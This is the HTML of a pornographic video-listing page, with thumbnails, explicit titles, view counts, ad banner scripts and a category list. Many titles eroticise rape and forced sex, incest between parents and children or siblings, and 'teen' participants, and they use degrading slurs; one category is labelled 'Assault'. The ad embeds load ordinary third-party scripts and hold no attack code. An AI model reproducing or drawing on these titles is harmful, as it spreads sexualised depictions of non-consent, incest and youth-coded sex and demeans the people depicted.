                            <div class="info">
                                <p><i class="la la-play"></i> Used and manhandled little sluts</p>
                                <span><i class="la la-eye"></i> 639</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15006563468395137133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d04205f7610bc86d" src="/thumbs/133/15006563468395137133_0.jpg" alt="Mature whore take foot in pussy! Extreme sex!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature whore take foot in pussy! Extreme sex!</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4724155620503443353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="418f9281d7c5d799" src="/thumbs/353/4724155620503443353_0.jpg" alt="Anus Honey From Russia Likes It Coarse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anus Honey From Russia Likes It Coarse</p>
                                <span><i class="la la-eye"></i> 1109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638372756642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e741ca2" src="/thumbs/642/3824942638372756642_0.jpg" alt="Five Star Humiliation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Five Star Humiliation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640649500065/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f62875a1" src="/thumbs/65/3824942640649500065_0.jpg" alt="Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636995697708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101c5fdc2c" src="/thumbs/708/3824942636995697708_0.jpg" alt="Teen Daughter ABUSES her DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen Daughter ABUSES her DADDY</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4458065738419448221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3dde3b2b53d4a99d" src="/thumbs/221/4458065738419448221_0.jpg" alt="wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them.</p>
                                <span><i class="la la-eye"></i> 801</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638918654350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg" alt="You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640711874583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby slut used and drilled hard</p>
                                <span><i class="la la-eye"></i> 1532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640197284467/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10db343273" src="/thumbs/467/3824942640197284467_0.jpg" alt="whore stick&#039;s plunger so far up her ass she spits bloob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whore stick&#039;s plunger so far up her ass she spits bloob.</p>
                                <span><i class="la la-eye"></i> 1467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7910828947980943763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dc8e903cb480193" src="/thumbs/763/7910828947980943763_0.jpg" alt="Young Latina secretary punished by her rich boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Latina secretary punished by her rich boss</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734726054839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dbdda3b7" src="/thumbs/839/2705852734726054839_0.jpg" alt="Cute brunette Spanish whore rough gagging cim" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute brunette Spanish whore rough gagging cim</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734973696724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eaa05ad4" src="/thumbs/724/2705852734973696724_0.jpg" alt="Brutal threesome thick white whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal threesome thick white whore</p>
                                <span><i class="la la-eye"></i> 1083</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14824925998834920506/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cdbcb7a66e022c3a" src="/thumbs/506/14824925998834920506_0.jpg" alt="Small town Peruvian hooker sucks cock deep, wet and WILD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small town Peruvian hooker sucks cock deep, wet and WILD</p>
                                <span><i class="la la-eye"></i> 1229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732456604823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb954989497" src="/thumbs/823/2705852732456604823_0.jpg" alt="Toilet whore gets a rough pounding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Toilet whore gets a rough pounding</p>
                                <span><i class="la la-eye"></i> 507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 381</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5294905766746447718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="497b48bdc216df66" src="/thumbs/718/5294905766746447718_0.jpg" alt="Shy whore Catlynn throat used at Face Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shy whore Catlynn throat used at Face Fucking</p>
                                <span><i class="la la-eye"></i> 1232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548631364378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f577631a" src="/thumbs/378/1426482548631364378_0.jpg" alt="Extreme prostate milking and chubby punished Fuck me Like a lil WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme prostate milking and chubby punished Fuck me Like a lil WHORE </p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640085880983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d4905097" src="/thumbs/983/3824942640085880983_0.jpg" alt="Daddy ABUSED by his Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy ABUSED by his Daughter</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639566315603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5986053" src="/thumbs/603/3824942639566315603_0.jpg" alt="Waiter, meet me in the ladies room- PURE TABOO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Waiter, meet me in the ladies room- PURE TABOO</p>
                                <span><i class="la la-eye"></i> 304</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1739854726537155393/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="182534a7d8081341" src="/thumbs/393/1739854726537155393_0.jpg" alt="the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636748056798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d9d28de" src="/thumbs/798/3824942636748056798_0.jpg" alt="Attitude gets her force fucked &amp; she likes it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Attitude gets her force fucked &amp; she likes it</p>
                                <span><i class="la la-eye"></i> 425</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637761147461/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049ffb245" src="/thumbs/461/3824942637761147461_0.jpg" alt="Step-Brother Ruptures Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Step-Brother Ruptures Her Pussy</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639525270642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b3261472" src="/thumbs/642/3824942639525270642_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734259606266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="Big ass MILF asks for rough anal. Hot busty whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big ass MILF asks for rough anal. Hot busty whore</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835583420339/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e63fe07b3" src="/thumbs/339/13554958835583420339_0.jpg" alt="Petite escort teen double creampied by client and a cop" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite escort teen double creampied by client and a cop</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547245510249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a2dcee69" src="/thumbs/249/1426482547245510249_0.jpg" alt="Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544668429773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510941cdcd" src="/thumbs/773/1426482544668429773_0.jpg" alt="White bus and teen calls girlduddy Fuck me Like a tiny WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> White bus and teen calls girlduddy Fuck me Like a tiny WHORE </p>
                                <span><i class="la la-eye"></i> 236</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640811827658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ffd561ca" src="/thumbs/658/3824942640811827658_0.jpg" alt="Brutal raw anal and hard throat abuse for blonde whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal raw anal and hard throat abuse for blonde whore</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732964216163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb972da1d63" src="/thumbs/163/2705852732964216163_0.jpg" alt="Asian brunette whore sucks and gets ass fucked real rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian brunette whore sucks and gets ass fucked real rough</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030873041282165449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99158896440e6ac9" src="/thumbs/449/11030873041282165449_0.jpg" alt="Sad blue eyed whore brutally face fucked at Facialabuse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sad blue eyed whore brutally face fucked at Facialabuse</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3747137673918664182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="340081dc7a67cdf6" src="/thumbs/182/3747137673918664182_0.jpg" alt="the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie.</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9389389093964302735/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="824dcfa243ab498f" src="/thumbs/735/9389389093964302735_0.jpg" alt="PunishTeens Hot Girl Hardcore Fucked By Client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PunishTeens Hot Girl Hardcore Fucked By Client</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3641085853606209029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3287bc4ae4e5e605" src="/thumbs/29/3641085853606209029_0.jpg" alt="Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore</p>
                                <span><i class="la la-eye"></i> 148</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11581093445200041714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="Accomodating escort in sportsbra casted for porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Accomodating escort in sportsbra casted for porn video</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15526545194651497806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7795e976440354e" src="/thumbs/806/15526545194651497806_0.jpg" alt="Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5818791865331837201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c0805f4b096911" src="/thumbs/201/5818791865331837201_0.jpg" alt="a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes.</p>
                                <span><i class="la la-eye"></i> 467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14048727855091592453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2f71b8d04dead05" src="/thumbs/453/14048727855091592453_0.jpg" alt="Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex</p>
                                <span><i class="la la-eye"></i> 510</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639824091691/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c4f5ba2b" src="/thumbs/691/3824942639824091691_0.jpg" alt="Duro con las putas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Duro con las putas</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3789020504360035272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34954e12d90d23c8" src="/thumbs/272/3789020504360035272_0.jpg" alt="Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms</p>
                                <span><i class="la la-eye"></i> 187</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548400506231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e7b4c577" src="/thumbs/231/1426482548400506231_0.jpg" alt="Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe</p>
                                <span><i class="la la-eye"></i> 195</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637957836637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1055b8ef5d" src="/thumbs/637/3824942637957836637_0.jpg" alt="Teen whore stretches her ass with dildo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen whore stretches her ass with dildo</p>
                                <span><i class="la la-eye"></i> 212</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11984682869155940061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a652259269bfc6dd" src="/thumbs/61/11984682869155940061_0.jpg" alt="Whore Ex Girlfriend Brutally Fucked- Isabel Stern" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Ex Girlfriend Brutally Fucked- Isabel Stern</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11475732157518592136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f41fd98a26c3888" src="/thumbs/136/11475732157518592136_0.jpg" alt="Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8406946750863413688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="74ab79872ad691b8" src="/thumbs/688/8406946750863413688_0.jpg" alt="Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3849108656021842869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="356ac7ede0102bb5" src="/thumbs/869/3849108656021842869_0.jpg" alt="WHORE d. wants to have fun with dad!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WHORE d. wants to have fun with dad!</p>
                                <span><i class="la la-eye"></i> 453</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640771744177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fd71c1b1" src="/thumbs/177/3824942640771744177_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640483844358/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="BROTHER Brutally Fucks His Sister- Lily Raider" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BROTHER Brutally Fucks His Sister- Lily Raider</p>
                                <span><i class="la la-eye"></i> 450</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640187251276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da9b1a4c" src="/thumbs/276/3824942640187251276_0.jpg" alt="Indian college girl boobs press in dubai" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian college girl boobs press in dubai</p>
                                <span><i class="la la-eye"></i> 225</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 227</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5167</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5976</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>82</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2936</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>542</span></li>
       
